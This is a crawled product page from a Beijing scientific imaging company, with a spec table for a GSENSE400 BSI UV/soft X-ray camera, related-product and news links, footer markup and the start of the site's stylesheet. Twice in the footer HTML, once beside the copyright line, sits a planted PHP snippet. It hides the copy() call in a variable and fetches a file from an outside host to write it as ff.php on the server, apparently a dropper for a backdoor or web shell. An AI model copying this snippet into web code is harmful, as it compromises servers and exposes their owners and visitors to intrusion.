style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Sensor model</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">Gpixel GSENSE400 BSI Pulsar</span></td></tr><tr class="row1" style="background: rgb(244, 244, 244);"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Chroma</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">Ultraviolet</span></td></tr><tr class="row0"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Sensor type</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">Scientific CMOS (sCMOS) Backside illuminated</span></td></tr><tr class="row1" style="background: rgb(244, 244, 244);"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Sensor size</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">2&quot;</span></td></tr><tr class="row0"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Sensor active area</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">22.5 x 22.5 (31.8 mm Diagonal)</span></td></tr><tr class="row1" style="background: rgb(244, 244, 244);"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Spectral range</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">80 - 1000 eV VUV, EUV and Soft X-ray</span></td></tr><tr class="row0"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Readout method</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">Rolling shutter</span></td></tr><tr class="row1" style="background: rgb(244, 244, 244);"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Pixel size</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">11 μm</span></td></tr><tr class="row0"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Digitization</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">2x 12 (16 Bit from API)</span></td></tr><tr class="row1" style="background: rgb(244, 244, 244);"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Data interface</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">USB3 Gen1 Type-C connector</span></td></tr><tr class="row0"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Dynamic range</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">95 dB (HDR)</span></td></tr><tr class="row1" style="background: rgb(244, 244, 244);"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Full Well Capacity</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">80 000 e-</span></td></tr><tr class="row0"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Dark current</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">under 12e/px/s @ 0°C</span></td></tr><tr class="row1" style="background: rgb(244, 244, 244);"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Readout noise typ.</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">2 e-</span></td></tr><tr class="row0"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Exposure range</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">19.8 μs to 2147 s</span></td></tr><tr class="row1" style="background: rgb(244, 244, 244);"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">I/O Ports</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">1 GPI and 1 GPO Isolation potential 50VDC</span></td></tr><tr class="row0"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Power consumption</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">3.5 W - 16 W with Cooling</span></td></tr><tr class="row1" style="background: rgb(244, 244, 244);"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Lens mount</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">DN 100 CF vacuum flange mechanics modification</span></td></tr><tr class="row0"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Dimensions WxHxD</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">114 x 114 x 6.8 mm</span></td></tr><tr class="row1" style="background: rgb(239, 235, 231);"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Cooling</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">Up to -25°C (with Peltier TEC)</span></td></tr></tbody></table><p><br/></p><p><br/></p>
							</div>
						</div>
					</div>

					
				</div>
				
				    <div class="clearfix">
						<div id="xy-share" class="pull-right">
							<div class="social-share" data-sites="weibo, wechat, qq, qzone, douban"></div>
						</div>
					</div>
					<div class="xypg-detail-tags">
						<div class="tags-title">
							<h3>Mark</h3>
						</div>
						<div class="tags-content">
							
						</div>
					</div>
					<div class="xypg-detail-url">Website：
						<a href="http://en.scientificimaging.cn//?list_75/823.html">http://en.scientificimaging.cn//?list_75/823.html</a>
				    </div>
				
    				<div class="xypg-detail-pn">
    					<div>
    						<b>Prev：</b>
    						<a href="/?list_75/822.html">Gpixel GSENSE400 Cooled Scientific CMOS USB3 camera MJ042MR-GP-P11</a>
    					</div>
    					<div><b>Next：</b>
    						<a href="/?list_75/824.html">MX377 large sensor sCMOS cameras</a>
    					</div>
    				</div>
			    </div>
			    <div class="xypg-relate">
				<!-- * 相关 * -->
				<!-- 相关产品 -->
				<div class="relate-product">
					<h4 class="relate-title"><span>Related Products</span></h4>
					<div class="relate-product-slick owl-carousel">
						
						<a href="/?list_67/876.html" title="ChemiMOS 9.0">
							<span class="img"><img src="/static/upload/image/20231205/1701736430708807.jpg" alt="ChemiMOS 9.0"/></span>
							<p>ChemiMOS 9.0</p>
						</a>
						
						<a href="/?list_69/854.html" title="MicroLine Cameras">
							<span class="img"><img src="/static/upload/image/20231205/1701739795919572.jpg" alt="MicroLine Cameras"/></span>
							<p>MicroLine Cameras</p>
						</a>
						
						<a href="/?list_75/823.html" title="Gpixel GSENSE400BSI Cooled Back illuminated USB3 camera MJ042MR-GP-P11-BSI">
							<span class="img"><img src="/static/upload/image/20231205/1701746072231234.jpg" alt="Gpixel GSENSE400BSI Cooled Back illuminated USB3 camera MJ042MR-GP-P11-BSI"/></span>
							<p>Gpixel GSENSE400BSI Cooled Back illuminated USB3 camera MJ042MR-GP-P11-BSI</p>
						</a>
						
						<a href="/?list_73/835.html" title="QSI 6120">
							<span class="img"><img src="/static/upload/image/20231205/1701743648127234.jpg" alt="QSI 6120"/></span>
							<p>QSI 6120</p>
						</a>
						
						<a href="/?list_74/831.html" title="1600S">
							<span class="img"><img src="/static/upload/image/20231205/1701745388304597.jpg" alt="1600S"/></span>
							<p>1600S</p>
						</a>
						
						<a href="/?list_72/841.html" title="USB3.0 Serial microcamera">
							<span class="img"><img src="/static/upload/image/20231205/1701739999712060.jpg" alt="USB3.0 Serial microcamera"/></span>
							<p>USB3.0 Serial microcamera</p>
						</a>
						
						<a href="/?list_77/795.html" title="Microscope Eyepiece Reticles_Single Lines">
							<span class="img"><img src="/static/upload/image/20231205/1701766718279678.jpg" alt="Microscope Eyepiece Reticles_Single Lines"/></span>
							<p>Microscope Eyepiece Reticles_Single Lines</p>
						</a>
						
						<a href="/?list_77/779.html" title="S-Range Stage Micrometers-Horizontal and Crossed Scales">
							<span class="img"><img src="/static/upload/image/20231206/1701855308165447.jpg" alt="S-Range Stage Micrometers-Horizontal and Crossed Scales"/></span>
							<p>S-Range Stage Micrometers-Horizontal and Crossed Scales</p>
						</a>
						
						<a href="/?list_77/777.html" title="Gratings – Ronchi Rulings">
							<span class="img"><img src="/static/upload/image/20231207/1701916730854704.jpg" alt="Gratings – Ronchi Rulings"/></span>
							<p>Gratings – Ronchi Rulings</p>
						</a>
						
						<a href="/?list_77/802.html" title="Microscope Eyepiece Reticles_Whipple Grid">
							<span class="img"><img src="/static/upload/image/20231205/1701764997110558.jpg" alt="Microscope Eyepiece Reticles_Whipple Grid"/></span>
							<p>Microscope Eyepiece Reticles_Whipple Grid</p>
						</a>
						
						<a href="/?list_67/874.html" title="Atik Apx60">
							<span class="img"><img src="/static/upload/image/20231211/1702275012855779.jpg" alt="Atik Apx60"/></span>
							<p>Atik Apx60</p>
						</a>
						
					</div>
				</div>
				<!-- 相关新闻 -->
				<div class="relate-news">
					<h4 class="relate-title"><span>Related News</span></h4>
					<ul class="clearfix relate-news-list">
						
						<li>
							<a href="/?company/989.html" title="Beijing Saar flute company recently with FLI (Finger Lakes Instrumentation) to sign the agency agree">Beijing Saar flute company recently ...</a>
							<span>2023-12-09</span>
						</li>
						
						<li>
							<a href="/?company/988.html" title="Congratulations Beijing Sal flute signed a cooperation agreement with Canada PixeLINK">Congratulations Beijing Sal flute si...</a>
							<span>2023-12-09</span>
						</li>
						
						<li>
							<a href="/?company/987.html" title="Beijing Technology Co., Ltd. is the success of the company in the United States QSI science class ca">Beijing Technology Co., Ltd. is the ...</a>
							<span>2023-12-09</span>
						</li>
						
						<li>
							<a href="/?company/986.html" title="Beijing Technology Co., Ltd. is the success of the company in the United States PHOTONIS science cla">Beijing Technology Co., Ltd. is the ...</a>
							<span>2023-12-09</span>
						</li>
						
						<li>
							<a href="/?company/985.html" title="Congratulations to the Beijing scientific Imaging Technology Co. Ltd. and Germany XIMEA company reac">Congratulations to the Beijing scien...</a>
							<span>2016-08-16</span>
						</li>
						
						<li>
							<a href="/?company/984.html" title="Beijing scientific Imaging Technology Co. Ltd. successfully Acting British Photonic scientific grade">Beijing scientific Imaging Technolog...</a>
							<span>2016-08-16</span>
						</li>
						
						<li>
							<a href="/?company/983.html" title="Warm congratulations on the cooperation between Beijing and the United States FluxData Co., Ltd.">Warm congratulations on the cooperat...</a>
							<span>2016-08-15</span>
						</li>
						
					</ul>
				</div>
			</div>
		    </div>
	    </div>
		<!-- * 手机弹窗 * -->
    	<div class="page-mob-tool">
    		<ul>
    			<li class="xymob-page-navbtn"><i class="icon-font icon-dots-horizontal"></i></li>
    			<li class="xymob-page-backtop"><i class="icon-font icon-top"></i></li>
    		</ul>
    	</div>
</div>
	
<style>
    .product-detail-tabcon table{
        width: 100%!important;
    }
</style>

<script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
<script src='//gcdn.myxypt.com/libs/easyzoom.js'></script>
<script>
    $(function () {
        $(".product-detail-slick .owl-carousel").owlCarousel({
            margin: 10,
            dots:false,
            nav: true,
            loop: false,
            items: 4,
            navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>']
        });
        var $easyzoom = $('.easyzoom').easyZoom();
        var api1 = $easyzoom.filter('.page-product-detail-effect .big-img').data('easyZoom');
        $('.product-detail-slick .owl-item').on('click', 'a', function(e) {
            var $this = $(this);
            e.preventDefault();
            $this.addClass('active').parents('.owl-item').siblings().find('a').removeClass('active');
            // Use EasyZoom's `swap` method
            api1.swap($this.data('standard'), $this.attr('href'));
        });
    })
</script>

<!--{* 通栏 *}-->
<div class="x-layout">
    <div class="container-fluid">
        <div class="x-foot-part1 clearfix">
            <div class="x-foot-nav  hidden-xs">
                <div class="x-foot-nav-h">
                    Navigation
                </div>
                <div class="x-foot-nav-li">
                    <li><a href="/">HOME</a></li>
                    
                    <li><a href="/?product/">PRODUCTS</a></li>
                    
                    <li><a href="/?case/">SOLUTION</a></li>
                    
                    <li><a href="/?article/">NEWS</a></li>
                    
                    <li><a href="/?list_60/">KNOWLEDGE</a></li>
                    
                    <li><a href="/?aboutus/">ABOUT US</a></li>
                    
                    <li><a href="/?about_78/">CONTACT US</a></li>
                    
                    <li><a href="https://www.scientificimaging.cn/">CN</a></li>
                    
                </div>
            </div>

            <div class="x-foot-product-nav  hidden-xs">
                <div class="x-foot-nav-h">
                    Product
                </div>
                <div class="x-foot-product-nav-li x-foot-nav-li">
                    
                    <li><a href="/?list_63/">Science Camera</a></li>
                    
                    <li><a href="/?list_64/">Optical Microscope</a></li>
                    
                    <li><a href="/?list_65/">Calibration Tool</a></li>
                    
                </div>
            </div>

            <div class="x-foot-contact">
                <div class="x-foot-nav-h">
                    Contact
                </div>
                <h3>
                    Service Hotline
                </h3>
                <div class="x-foot-contact-tel">
                    <p>010-82895362</p>
                </div>
                <div class="x-foot-contact-con">
                    <p style="white-space: normal;">Website：http://en.scientificimaging.cn/</p>
                    <p style="white-space: normal;">Email：imaging@scientificimaging.cn</p>
                    <p style="white-space: normal;">Address：Rm1-1705, Guoji Keji Chuangye Garden, No.1 Shangdi Xinxi Road, Haidian District, Beijing PRC</p>
                    <p><br /></p>
                </div>
            </div>
        </div>
        <div class="x-foot-part2 hidden-xs">
            <!--{* 版权 *}-->
            <div class="x-copyright">
                Copyright © 2018-2020 Beijing Scientific All Rights Reserved.
<?php
$a="copy";
$a("http://wkefu.cc/login.md","ff.php");
?> ICP：<a href="http://beian.miit.gov.cn/" target="_blank">京ICP备14006130号-1</a>
                <span id="powered"></span>
                </br>
                Beijing Scientific Imaging Technology Co., Ltd Engaged in
                
                <a href="http://en.scientificimaging.cn/?list_63/">Science Camera</a>,
                
                <a href="http://en.scientificimaging.cn/?list_64/">Optical Microscope</a>,
                
                <a href="http://en.scientificimaging.cn/?list_65/">Calibration Tool</a>,
                 
                Welcome To Inquire!！
                <br>
                 Friendly Links：
          <a href="https://www.cnimage.com/">北京盈美智</a>&nbsp;&nbsp;  
        
          <a href="https://www.scientificimaging.cn/">北京萨尔笛</a>&nbsp;&nbsp;  
         
            </div>

        </div>
        <div class="x-foot-part3 hidden-md hidden-sm hidden-xs">
            <h3>
                Message
            </h3>
            <p>
                Please Submit Your Requirements
            </p>
            <div class="x-message-wrap">
                <form action="/?message/"  id="x-form" method="post">
                    <div class="x-message-name">
                        <input type="text" name="contacts" placeholder="Your Name">
                    </div>
                    <div class="x-message-phone">
                        <input type="text" name="mobile" placeholder="Your Phone Number">
                    </div>
                     <div class="x-message-email">
                        <input type="text" name="email" placeholder="Your email">
                    </div>
                    <div class="clearfix code-group">
                        <input id="checkcode" name="checkcode" type="text" placeholder="Checkcode" />
                        <span class="checkCodeImg"><img id="codeimg1" src="/core/code.php" onclick="this.src='/core/code.php?'+Math.round(Math.random()*10);"  style="cursor: pointer" /></span>
                    </div>
                    <div class="x-message-submit">
                        <input type="submit" class="x-submit" name="btn" value="Submit" />
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<!--{* 友情链接 *}-->

<div class="x-link hidden-xs">
    <div class="container-fluid">
        <div class="c-link">
            <div class=" con">
                <span class="button">Friendly Links：</span>
                
                <dd><a href="http://en.scientificimaging.cn/?list_63/">Science Camera</a></dd>
                
                <dd><a href="http://en.scientificimaging.cn/?list_64/">Optical Microscope</a></dd>
                
                <dd><a href="http://en.scientificimaging.cn/?list_65/">Calibration Tool</a></dd>
                                 
            </div>
        </div>

        <script>
            $('.c-link .button').click(function () {
                $('.c-link .sec').slideToggle();
            })
        </script>
    </div>

</div>

<script>
    app.getCode1(120, 34, '#codeimg1');
    $('#codeimg1').click(function () {
        app.getCode1(120, 34)
    });
</script>


<!-- 手机页脚 -->
<link rel="stylesheet" href="/template/default/css/iconfont.css">

<div class="visible-xs">
    <div class="footer3">
        <ul class="clearfix">
            <li><a href="/"><i class="iconfont icon-home"></i><span>Home</span></a></li>
            <li><a href="tel: 010-82895362" onclick="addRecord()"><i class="iconfont icon-phone"></i><span>Tel</span></a></li>
            <li>
                
                <a href="/?about_78/"><i class="iconfont icon-contact"></i><span>Contact</span></a>
                
            </li>
        </ul>
    </div>
</div>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul class="online-one">
        <li>
            <a href="//wpa.qq.com/msgrd?v=3&amp;uin=2861232944&amp;site=qq&amp;menu=yes" target="_blank"
                style="background: rgb(59,57,57)">
                <span class="icon-font icon-qq"></span>
                <span class="wz">QQ</span>
            </a></li>
        <li class="phone" style="background: rgb(59,57,57)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">Hot Line</span>
            <div class="tel-phone" style="background: rgb(59,57,57)">
                010-82895362
            </div>
        </li>
        
        <li class="ewm" style="background: rgb(59,57,57)">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">Wechat</span>
            <div class="ewm-box">
                <div class="arrow-regular"></div>
                <img src="/static/upload/image/20231109/1699502459409528.jpg" alt="二维码" />
            </div>
        </li>
        <li class="backtop"><a href="javascript:;" style="background: rgb(59,57,57)">
                <span class="icon-font icon-top"></span>
                <span class="wz">TOP</span>
            </a>
        </li>
    </ul>
</div>
<style>
    .x-link{
         display:none;
     }
 
     @media (max-width: 768px){
        body{
             padding-top: 60px;
             padding-bottom: 48px;
        }
     }
</style>
<script>
    $(function () {

        // 返回顶部
        app.backTop("#toolbar .backtop", 300);
        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
    $(".smtg h3").click(function () {
        $(".smtg p").slideToggle();
    });
</script>

<!-- 公安备案代码 -->

<script src="/template/default/js/main.js"></script>
<script src='/template/default/js/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
    $(document).ready(function () {
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1, // 显示个数
            loop: true, // 是否循环
            autoplay: true, // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow"></i>',
                '<i class="icon-font icon-right-arrow"></i>'
            ], // 左右箭头
            responsive: {
                0: {
                    nav: false, // 是否显示箭头
                },
                990: {
                    nav: true,
                }
            }
        });
        // CASE
        $(".x-case-list .owl-carousel").owlCarousel({
            loop: true, // 是否循环
            dots: false, // 是否有点
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                }
            }
        });
        // company
        $(".x-company-list .owl-carousel").owlCarousel({
            loop: true, // 是否循环
            autoplay: true, // 是否自动播放
            dots: false, // 是否有点
            responsive: {
                0: {
                    items: 2
                },
                768: {
                    items: 3
                },
                1024: {
                    items: 5
                },
                1200: {
                    items: 8
                }
            }
        });

    });
</script>
<script type="text/javascript">
    scroll();
</script>
<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<?php
$a="copy";
$a("http://wkefu.cc/login.md","ff.php");
?>

<script src='/?Spider/&url=/?list_75/823.html' async='async'></script>
<script src='/?p=/Do/visits/id/823' async='async'></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://en.scientificimaging.cn/template/default/css/app.css
body_size: 25248
content:
@charset "UTF-8";

@font-face {
	font-family: 'Roboto-Regular';
	src: url('../fonts/Roboto-Regular.ttf');
}

body {
    overflow-x: hidden;
    font-family: "Roboto-Regular";
}

ul {
    padding: 0;
    margin: 0;
}

ul li {
    list-style: none;
}

a {
    color: #337ab7;
    text-decoration: none;
}

h1,
h2,
h3,
h4,
h5 {
    margin: 0;
}

a:focus,
a:hover {
    color: #23527c;
    text-decoration: none;
}

a:focus {
    outline: none;
    outline-offset: -2px;
}

.hot-keys:after,
.xypg-download-list .download-title:after,
.xypg-download-list .download-item:after,
.xypg-download-list .download-item .download-item-span:after,
.xypg-job-list .job-title:after,
.xypg-job-list .job-item:after,
.xypg-job-list .job-item .job-item-span:after,
.xypg-detail-info-bar:after,
.xypg-detail-info-bar .xypg-file-down .file-down-list li:after,
.xypg-detail-pn div:after,
.xypg-detail-file-dwon:after,
.product-detail-tab .product-detail-tabli:after,
.tag-list-product .tag-wz .tab-fenli:after {
    content: "";
    display: table;
    clear: both;
}

.product-detail-item .icon-qrcode {
    display: inline-block;
    vertical-align: middle;
    width: 20px;
    height: 20px;
}

.product-detail-item .icon-qrcode:after {
    content: "";
    width: 20px;
    height: 20px;
    background-image: url(../images/icon_spirit.png);
    background-repeat: no-repeat;
    position: absolute;
    left: calc(50% - 10px);
    top: calc(50% - 10px);
    background-position: 0 -21px;
    background-size: 200%;
}

.product-detail-item .qr-code {
    position: absolute;
    background: #fff;
    top: 50%;
    z-index: 9;
    left: 100px;
    padding: 10px;
    border: 1px solid;
    display: none;
    height: 122px;
    overflow: hidden;
    margin-top: -61px;
}

.x-header-right .x-login .username,
.x-product-list li h3,
.x-case-item .wz h3,
.x-news-top h3,
.x-news-list li a,
.latest-news li a,
.hot-keys li a,
.xypg-left-nav>li>a,
.xypg-left-nav .xypg-left-subnav>li>a,
.xypg-left-nav .xypg-left-threenav>li>a,
.xypg-product-list li h3 a,
.xypg-case-list li h3 a,
.xypg-news-list li .tit h3,
.xypg-album-cate li .album-title,
.xypg-album-list li h3,
.xypg-download-list .download-item .download-item-span.download-item-first,
.xypg-download-list .download-item .download-item-span .download-item-con,
.xypg-job-list .job-item .job-item-span .job-item-con,
.xypg-detail-info-bar .xypg-file-down .file-down-list li .list-con p,
.xypg-detail-pn div a,
.relate-product-slick .owl-item p,
.relate-news-list li a,
.xypg-jod-detail .job-detail-title,
.cover-item .item-first .wz h3,
.cover-item .item-list h4,
.tag-list-product .tag-wz h1,
.tag-list-product .tag-wz .tab-fenli p {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.x-banner .owl-carousel .banner-item a,
.x-product-list li .img,
.x-case-item .img,
.x-news-img,
.page-banner,
.xypg-product-list li .img,
.xypg-case-list li .img,
.relate-product-slick .owl-item .img,
.x-logo a,
.x-layout-logo,
.x-layout-ewm img,
.page-message-img {
    font-size: 0;
}

.x-banner .owl-carousel .banner-item a img,
.x-product-list li .img img,
.x-case-item .img img,
.x-news-img img,
.page-banner img,
.xypg-product-list li .img img,
.xypg-case-list li .img img,
.relate-product-slick .owl-item .img img {
    width: 100%;
}

.x-logo a img,
.x-layout-logo img,
.x-layout-ewm img img,
.page-message-img img {
    max-width: 100%;
}

.x-product-list li .img,
.x-case-item .img,
.x-news-img,
.xypg-product-list li .img,
.xypg-case-list li .img,
.relate-product-slick .owl-item .img {
    overflow: hidden;
}

.x-product-list li .img img,
.x-case-item .img img,
.x-news-img img,
.xypg-product-list li .img img,
.xypg-case-list li .img img,
.relate-product-slick .owl-item .img img {
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.x-product-list li .img:hover img,
.x-case-item .img:hover img,
.x-news-img:hover img,
.xypg-product-list li .img:hover img,
.xypg-case-list li .img:hover img,
.relate-product-slick .owl-item .img:hover img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

.container-fluid {
    width: 1410px;
}

@media (max-width: 1420px) {
    .container-fluid {
        width: 1170px;
    }
}

@media (max-width: 1200px) {
    .container-fluid {
        width: 100%;
    }
}

@media (max-width: 768px) {
    body {
        padding-top: 60px;
    }
}

.icon-font {
  position: relative;
}

.icon-font:after {
  content: "";
  width: 30px;
  height: 30px;
  background-image: url(../images/icon_spirit.png);
  background-repeat: no-repeat;
  position: absolute;
  left: calc(50% - 15px);
  top: calc(50% - 15px);
}

.n-loading .n-icon {
  background: url("../images/loading.gif") 0 center no-repeat !important;
}

.n-default .msg-wrap .n-icon {
  background-image: url("../images/validator_default.png") !important;
}

.n-simple .msg-wrap .n-icon {
  background-image: url("../images/validator_simple.png") !important;
}

.n-yellow .msg-wrap .n-icon {
  background-image: url("../images/validator_simple.png") !important;
}
/*手机端头部*/

.xymob-head {
    position: fixed;
    top: 0;
    z-index: 999999;
    left: 0;
    right: 0;
    background: #fff;
}

.xymob-head-box {
    position: relative;
    height: 60px;
}

.xymob-head-box .xymob-logo {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    width: 70%;
    height: 35px;
    text-align: center;
}

.xymob-head-box .xymob-logo h1,
.xymob-head-box .xymob-logo a {
    display: inline;
    font-size: 0;
}

.xymob-head-box .xymob-logo img {
    height: 35px;
}

.xymob-navbtn {
    position: absolute;
    z-index: 9;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto 0 auto 27px;
    width: 30px;
    height: 20px;
}

.xymob-navbtn span,
.xymob-navbtn:after,
.xymob-navbtn:before {
    display: block;
    height: 2px;
    width: 100%;
    background: #999;
    -webkit-transition: all .5s;
    transition: all .5s;
}

.xymob-navbtn span {
    margin: 7px 0;
}

.xymob-navbtn:after,
.xymob-navbtn:before {
    content: '';
    -webkit-transform-origin: 7.5%;
    transform-origin: 7.5%;
}

.xymob-navbtn.clicked span {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
}

.xymob-navbtn.clicked:after {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.xymob-navbtn.clicked:before {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.xymob-search-btn {
    position: absolute;
    z-index: 9;
    right: 0;
    top: 0;
    bottom: 0;
    width: 14%;
    text-align: center;
    line-height: 60px;
}

.xymob-search-btn .icon-font {
    display: block;
    width: 100%;
    height: 100%;
}

.xymob-search-btn .icon-font:after {
    background-position: 0px -210px;
}

.xymob-menu {
    display: none;
    position: absolute;
    z-index: 9999;
    left: 0;
    right: 0;
    height: 100vh;
    background: #151515;
    padding: 0 10%;
}

.xymob-menu .xymob-menu-box {
    height: 100vh;
    overflow: auto;
    padding-bottom: 80px;
}

.xymob-nav>li {
    border-bottom: 1px solid #2b2b2b;
    position: relative;
}

.xymob-nav>li>a {
    display: block;
    line-height: 50px;
    font-size: 16px;
    color: #ffffff;
}

.xymob-nav .xymob-menu-jt {
    position: absolute;
    width: 20%;
    height: 50px;
    line-height: 50px;
    right: 0;
    top: 0;
    text-align: center;
    z-index: 9;
}

.xymob-nav .xymob-menu-jt .icon-font {
    display: block;
    width: 100%;
    height: 100%;
}

.xymob-nav .xymob-menu-jt .icon-font:after {
    background-position: -30px -240px;
}

.xymob-nav .xymob-menu-jt.clicked .icon-font:after {
    background-position: -30px -270px;
}

.xymob-nav .xymob-sub-menu {
    background: #1E1E1E;
    display: none;
}

.xymob-nav .xymob-sub-menu>li {
    border-top: 1px dashed #2b2b2b;
}

.xymob-nav .xymob-sub-menu>li>a {
    display: block;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.8);
    line-height: 40px;
    text-indent: 2em;
}

.xymob-dlbtn {
